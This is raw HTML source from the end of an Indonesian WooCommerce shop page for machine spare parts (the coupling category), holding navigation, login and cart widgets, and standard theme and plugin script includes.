<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.sparepartmesinpabrik.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3814987e51" /><input type="hidden" name="_wp_http_referer" value="/product-category/coupling/" />											<input type="hidden" name="redirect" value="https://www.sparepartmesinpabrik.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.sparepartmesinpabrik.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.sparepartmesinpabrik.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.sparepartmesinpabrik.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.sparepartmesinpabrik.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.sparepartmesinpabrik.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.sparepartmesinpabrik.com"}},{"@type":"ListItem","position":2,"item":{"name":"COUPLING","@id":"https:\/\/www.sparepartmesinpabrik.com\/product-category\/coupling\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.sparepartmesinpabrik.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","nonce":"8b696fff4c","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_caa6bc5f6825e934c9d1db2607c00d09","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.sparepartmesinpabrik.com/cart/","ajaxurl":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.sparepartmesinpabrik.com/","shop_url":"https://www.sparepartmesinpabrik.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-opt-hide-larger-price-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
